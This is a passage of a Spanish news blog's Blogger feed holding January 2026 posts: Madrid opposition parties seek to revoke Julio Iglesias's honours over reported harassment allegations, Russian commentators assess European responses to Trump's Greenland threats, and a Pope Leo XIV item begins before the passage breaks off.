año\n2021.\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELa investigación que\nha llevado adelante durante tres años elDiario.es en colaboración con Univision\ndescribe un ambiente de control, acoso y terror en las mansiones del cantante\nen República Dominicana y Bahamas. Dos exempleadas de Iglesias aseguran que las\nagredió sexualmente cuando trabajaban en régimen interno en sus residencias.\nelDiario.es y Univision se han puesto en contacto en repetidas ocasiones y por\ndiferentes vías con Julio Iglesias y con su abogado, sin obtener respuesta a\nlas preguntas que estos medios le hicieron llegar por email, mensajes\ntelefónicos y cartas entregadas en sus domicilios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9uGfykcYdqQeq-i7jrZpaLI6h_F6QDSZNzWgUACeL5sLnH1x68vPYDdqDvzGeWOreqSU936wAedseyBiFRY40yvvYWDRIdnJi8UpY8T7Pxm1qBxnAaQG5MOKf_Yc8yA4-VCjlF_RxXQvwUQDVeaJ0fXuiV630KOFE9i9s7yGMgM-0aJc4aTXw2qFmlT2O\/s1200\/rita%20maestre.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9uGfykcYdqQeq-i7jrZpaLI6h_F6QDSZNzWgUACeL5sLnH1x68vPYDdqDvzGeWOreqSU936wAedseyBiFRY40yvvYWDRIdnJi8UpY8T7Pxm1qBxnAaQG5MOKf_Yc8yA4-VCjlF_RxXQvwUQDVeaJ0fXuiV630KOFE9i9s7yGMgM-0aJc4aTXw2qFmlT2O\/w640-h360\/rita%20maestre.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003E“Pedimos a Almeida\nque se le retire la distinción de Hijo Predilecto de Madrid a Julio Iglesias”,\nescribía este martes Maestre, poco después de que se publicara la exclusiva de\neste periódico. “Gracias al feminismo encontramos la fuerza para levantarnos y\ndenunciar. Ni el más famoso ni el más admirado, nadie debe quedar impune”,\nañadía la portavoz de la oposición municipal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEn la misma\ncomunicación, Rita Maestre también agradecía a elDiario.es la publicación de la\ninformación sobre “maltratos sexuales, físicos y psicológicos” a las\ntrabajadoras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EMás Madrid también ha\nreclamado la retirada de la mayor distinción que concede anualmente la\nComunidad de Madrid, la de la Medalla de Oro regional. “Madrid no puede premiar\nla impunidad tras los relatos que hemos conocido”, escribía en redes sociales\nla portavoz del partido a nivel regional, Manuela Bergerot.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEl partido de la\noposición pide al Gobierno de Ayuso que retire una medalla que entregó al\ncantante en el año 2018, cuando Cristina Cifuentes era presidenta regional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EJulio Iglesias es\nHijo Predilecto de Madrid desde febrero del año 2015, cuando el Ejecutivo\nmunicipal, con Ana Botella (PP) al frente, decidió dedicarle el título por “su\nbrillante y meritoria carrera artística reconocida internacionalmente, así como\npor su condición de madrileño y español universal”. La propuesta llegó de la\npropia alcaldesa de la capital, a solo tres meses de las elecciones locales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEl PSOE del\nAyuntamiento de Madrid también se ha sumado a esta petición. La concejala\nsocialista en Cibeles, Meritxell Tizón, ha denunciado a través de la cuenta de\nX del partido que Julio Iglesias siga ostentando el título de Hijo Predilecto.\n“Las graves acusaciones que hemos conocido en el día de hoy por parte de\nextrabajadoras de su servicio doméstico hacen inviable que mantenga este\nreconocimiento”, ha estimado la concejala, que exige su retirada “de forma\ninmediata”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Madrid se merece que sus honores queden\nreflejados en personas que defienden la justicia, la igualdad y la lucha contra\nla violencia de las mujeres”, ha sentenciado Tizón. La distinción se aprobó\ngracias a la mayoría absoluta del Partido Popular y el cantante pasó a engrosar\nuna lista por entonces no demasiado extensa, de la que formaban parte entonces\nRafael de Penagos, Beltrán Osorio (ambos nombrados en 1994) y el tenor Plácido\nDomingo, que recibió este homenaje en el año 2013, también con Ana Botella al\nfrente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3629719007749276220\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-partidos-mas-madrid-y-psoe-reclaman.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3629719007749276220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3629719007749276220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-partidos-mas-madrid-y-psoe-reclaman.html","title":"Los partidos Más Madrid y PSOE reclaman al alcalde de Madrid y el presidente Regional retirar a Julio Iglesias el título de Hijo Predilecto y la Medalla de Oro por acosos a trabajadoras en Bahamas y República Dominicana"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxXWuU0oTY1ZVNutFLNp2kns2u87uNCr5ITWhxnQsZFc4bmUltvjriVxinaa1Qq3r2YNCeQEx-pD0FVKGN48b2Js3peAi4tZTPGKbNWUI0tOED7IW3zzuJMZsEgha8hfpZvzDvsbDfrta3t8Wl0Btd0VHpKRVuQHD8lq4TjEiFcVcAFOP-f_wNweOyaDkn\/s72-c\/julio%20iglesias%20feo%20pa%20la%20foto.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5877154862906168748"},"published":{"$t":"2026-01-13T08:05:00.001-04:00"},"updated":{"$t":"2026-01-13T14:33:24.450-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":" Pánico por Groenlandia: ¿Qué hará Europa ante las amenazas de Trump?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr8JrUGGiXo6pG33sN0eEEEEj6UFKAR4gBN7BcWg7SaC5M9N0cjQ4NbCu6TdiVh5YNGdmXKyM3zuNsTIn9T9sXSFzoUGsochNYpekwEM-chll7xL6ThwaNVTnKY_i3gVQjSWz1YvZyp3b620vVHQVnds3TKJbYaGH4yeGQTb1HJ_9jyTBZJQVzh1vFlPmR\/s1104\/groenlandia%20es%20bella..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1104\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr8JrUGGiXo6pG33sN0eEEEEj6UFKAR4gBN7BcWg7SaC5M9N0cjQ4NbCu6TdiVh5YNGdmXKyM3zuNsTIn9T9sXSFzoUGsochNYpekwEM-chll7xL6ThwaNVTnKY_i3gVQjSWz1YvZyp3b620vVHQVnds3TKJbYaGH4yeGQTb1HJ_9jyTBZJQVzh1vFlPmR\/w640-h360\/groenlandia%20es%20bella..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (13 Enero 2026).- En medio de las tensiones creadas por las\ndeclaraciones sobre Groenlandia del presidente estadounidense, Donald Trump, en\nmedios occidentales vienen apareciendo informaciones sobre supuestos planes de\nvarios países europeos para desplegar contingentes en la isla, que forma parte\nde Dinamarca.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump ha declarado abiertamente sus intenciones de\nhacerse con el control de Groenlandia, la isla más grande del mundo,\nargumentando que necesita ese territorio para contener a Rusia y a China en el\nÁrtico. Preguntado sobre el uso de la fuerza, el mandatario se ha negado a prometer\nque no recurrirá a ella.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENi las autoridades de Groenlandia ni las de Dinamarca\nhan aceptado las intenciones de Trump e insisten en que se respete su\nsoberanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAnte las recientes afirmaciones de Washington sobre la\neventual anexión de la isla, los líderes de tan solo 6 países de los 27 la UE y\nel Reino Unido alzaron su voz al respecto. Francia, Alemania, Italia, Polonia,\nEspaña, el Reino Unido y Dinamarca manifestaron la semana pasada en un\ncomunicado conjunto que \"Groenlandia pertenece a su pueblo\" y\n\"corresponde a Dinamarca y a Groenlandia, y solo a ellos, decidir sobre los\nasuntos que les conciernen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EReportes\nde medios\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún reporta The Telegraph, el Reino Unido mantiene\nconversaciones con aliados europeos para el despliegue de una fuerza militar en\nGroenlandia y aliviar se esa forma los temores de seguridad causados por las\nambiciones del inquilino de la Casa Blanca. El medio afirma que los jefes\nmilitares están elaborando planes para una posible misión de la OTAN en la isla\nártica. Funcionarios británicos se han reunido en los últimos días con sus\nhomólogos de países como Alemania y Francia para iniciar los preparativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, Bloomberg también indicó, citando sus\nfuentes, que un grupo de países europeos, liderado por el Reino Unido y\nAlemania, discute planes para establecer una presencia militar en Groenlandia\nque demuestre a Trump que el continente se toma en serio la seguridad del\nÁrtico frente a sus amenazas. Se reporta que Alemania propondrá la creación de\nuna misión conjunta de la OTAN para proteger la región ártica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn este contexto, el ministro de Exteriores de\nFrancia, Jean-Noel Barrot, reiteró en una entrevista con medios locales que\n\"las fronteras de Europa son soberanas\" y \"nadie puede\npermitirse jugar\" con ellas. Asimismo, indicó que \"el fondo del\nasunto es que el Ártico se ha convertido en un nuevo campo de conflicto\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Dinamarca ha anunciado que reforzará su\ndispositivo militar en la zona con 2.000 millones de euros. Por lo tanto,\nDinamarca también considera que debemos hacer más para defender el Ártico\ncontra las influencias o injerencias extranjeras\", declaró el jefe de la\ndiplomacia francesa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"El\nGobierno de Dinamarca debe madurar\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún Dmitri Drobnitski, politólogo y especialista en\nasuntos estadounidenses, los planes del Viejo Continente de enviar un\ncontingente terrestre a Groenlandia resultan inviables y son fruto una retórica\npopulista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Todo el mundo entiende a la perfección que no\nhay nada que enviar allí [a Groenlandia]. Para enviar allí, por así decirlo,\ntropas y abastecerlas de alguna manera, es evidente que se necesita un\nimportante componente naval\", afirmó el experto. En concreto, vaticina que\n\"no habrá ninguna lucha por Groenlandia\" y opina que las potencias\neuropeas solo pueden enviar un contingente simbólico para grabar la situación\ncon una cámara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, Drobnitski hace hincapié en que Londres y\nParís temen que Trump logre llevar a cabo su plan de comprar la isla mediante\nnegociaciones con Dinamarca y el Gobierno local, por lo que sus acciones van\ndirigidas a retrasar el proceso, con la esperanza de que el presidente\nestadounidense se distraiga con otros asuntos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"El Gobierno de Dinamarca debe madurar antes de\ndar este paso [la compra de Groenlandia]. Se requiere un cierto tipo de trabajo\ncon [...] el Gobierno autónomo de Groenlandia. [...] En realidad, todas estas\nson cuestiones que se pueden resolver\", señaló el politólogo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Proteger\na Groenlandia del propio Trump\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn la misma línea, el politólogo y miembro de la junta\ndirectiva de la Asociación Rusa de Ciencias Políticas, Vladímir Shapoválov,\nconsidera que la iniciativa de enviar tropas terrestres a la isla no se llevará\na cabo, ya que el Reino Unido y Francia no cuentan con fuerzas suficientes para\nhacer frente a los estadounidenses y proteger Groenlandia, como territorio del\nEstado danés europeo, de una eventual agresión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Es cierto. Bajo la apariencia, por así decirlo,\nde cumplir la voluntad de Trump, en realidad se trata de proteger a Groenlandia\ndel propio Trump. Pero hay que entender que esta iniciativa no se llevará a\ncabo, ya que los británicos y los franceses no disponen de fuerzas terrestres\nsuficientes para hacer frente a los estadounidenses\", explica Shapovalov.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDecisión\nantiestadounidense\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EStanislav Tkachenko, profesor del Departamento de\nEstudios Europeos de la Facultad de Relaciones Internacionales de la\nUniversidad Estatal de San Petersburgo, resalta el carácter antiestadounidense\nde una decisión de estas características por parte de París y de Londres. En\neste sentido, agregó que Washington, que querría gobernar Groenlandia en\nsolitario y controlar sus recursos, necesita que haya allí unidades militares de\notros territorios estatales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"La decisión del Reino Unido y de Francia de\nenviar sus tropas [...] a Groenlandia tiene un sentido, por supuesto,\nprincipalmente simbólico y diplomático, se llama demostración de bandera. Pero,\nen esencia, esta decisión es, en gran medida, antiestadounidense. [...] En\ngeneral, esta decisión sirve para reforzar la división entre las dos orillas del\nAtlántico y tiene como objetivo demostrar la oposición europea a la práctica\ndiplomática que utiliza Trump hoy en día: la violencia, [...] las amenazas, el\nchantaje, de hecho, si se trata de Groenlandia\", argumenta el experto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EComprar\no conquistar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, el candidato a doctor en ciencias\nmilitares Andréi Bogodel, expone que la Casa Blanca baraja ahora dos escenarios\nsobre cómo hacerse con el control de la isla: comprar o conquistar. Según\nexplica, Washington no ve esto como una agresión, sino como una acción\npreventiva, una \"defensa\". El experto hace hincapié en que el\nprincipio fundamental del segundo mandato de Trump es \"la paz a través de\nla fuerza\", por lo que la opción de la conquista es hoy en día la\nprioridad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBogodel recuerda que Trump puede emprender acciones\nmilitares en forma de operación especial sin la aprobación del Congreso: las\nfuerzas especiales deben completar la operación en un plazo de 60 a 90 días,\ndespués de lo cual la operación debe ser aprobada por los legisladores o detenida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún el analista, la legitimidad de la presencia de\ntropas estadounidenses en el territorio de la isla contribuiría al éxito de la\noperación en un plazo breve. Asimismo, recuerda que actualmente funciona la\nbase del comando espacial Pituffik, que es un elemento clave del sistema de\ndefensa antimisiles de EE.UU. en el Ártico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn general, señala que Groenlandia es vista en Washington\ncomo un activo estratégico: protege a Estados Unidos desde el mar y el aire,\nsirve como base de recursos aún poco explotados y es un posible polo de centros\nde datos por su clima frío y energía barata, así como nodo del Paso del\nNoroeste. Según Bogodel, la anexión de territorios refuerza el apoyo interno y\npodría beneficiar a Trump antes de las elecciones al Congreso de 2026, al\ntiempo que fortalecería la posición de EE.UU. en el Ártico y el Atlántico\nNorte.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDinamarca, añade, solo puede apoyarse en sus socios\neuropeos o revisar sus acuerdos con Washington, aunque duda de que existan\nlíderes capaces de resistir la presión de Trump. Mientras tanto, los dirigentes\nde siete países europeos ya han expresado su respaldo a la isla y analizan\nposibles opciones de respuesta al presidente estadounidense.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn una conversación con RT, el analista Christian\nLamesa resaltó lo absurdo de justificar el interés por Groenlandia bajo una\nsupuesta amenaza ruso-china. \"Donald Trump argumenta que esto tiene que\nver con una cuestión de seguridad nacional y por una supuesta amenaza\nruso-china sobre la soberanía de la isla ártica. Esto, obviamente, es una\nexcusa y los europeos, que son tan absurdos y tan lunáticos, si se me permite,\nfingen creer esta excusa\", afirmó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5877154862906168748\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/panico-por-groenlandia-que-hara-europa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5877154862906168748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5877154862906168748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/panico-por-groenlandia-que-hara-europa.html","title":" Pánico por Groenlandia: ¿Qué hará Europa ante las amenazas de Trump?"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr8JrUGGiXo6pG33sN0eEEEEj6UFKAR4gBN7BcWg7SaC5M9N0cjQ4NbCu6TdiVh5YNGdmXKyM3zuNsTIn9T9sXSFzoUGsochNYpekwEM-chll7xL6ThwaNVTnKY_i3gVQjSWz1YvZyp3b620vVHQVnds3TKJbYaGH4yeGQTb1HJ_9jyTBZJQVzh1vFlPmR\/s72-w640-h360-c\/groenlandia%20es%20bella..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1078927141084362925"},"published":{"$t":"2026-01-13T08:02:00.001-04:00"},"updated":{"$t":"2026-01-13T14:38:28.932-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Papa León XIV: En la Iglesia el problema no son los números, sino el \"sentirse Iglesia\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg00mh6IFsW5rcvO__8OlZeHz2q0GirckDAUMLwZ84QOiN0kqdAJtC-bLYd2j6gjrEPCWGLeKDK-d6WfhUpary9hZY71Ewc9HhwleRpxuMw5BfWt24AAMRHa1-4-0gL4bWJcSfdjTun17x7cX2s4AQa5o5_F_2MHwOIyjXDCsdzOuWMXAzJr-T2qQ8zB6gZ\/s750\/papaita%20leon.jpeg\" 